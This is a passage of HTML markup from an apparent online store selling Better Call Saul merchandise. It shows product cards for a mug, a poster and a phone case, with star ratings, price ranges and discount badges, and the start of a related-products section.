  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="442">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-university-of-american-samoa-law-school-logo-better-call-saul-classic-mug-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/632/conversions/mugstandardx334right-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Mugs - University of American Samoa Law School Logo Better Call Saul Classic Mug RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-university-of-american-samoa-law-school-logo-better-call-saul-classic-mug-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Mugs - University of American Samoa Law School Logo Better Call Saul Classic Mug RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="437">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-posters-saul-goodman-better-call-saul-pop-art-poster-poster-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/622/conversions/poster504x498f8f8f8-pad600x600f8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Saul Goodman Better Call Saul Pop Art Poster Poster RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-posters-saul-goodman-better-call-saul-pop-art-poster-poster-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Posters - Saul Goodman Better Call Saul Pop Art Poster Poster RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="432">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-cases-need-a-lawyer-then-call-saul-iphone-soft-case-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/616/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Cases - Need A Lawyer Then Call Saul iPhone Soft Case RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-cases-need-a-lawyer-then-call-saul-iphone-soft-case-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Cases - Need A Lawyer Then Call Saul iPhone Soft Case RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bettercallsaulmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="127">
    <a href="https://bettercallsaulmerch.com/product/new-better-call-saul-fashion-black-canvas-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
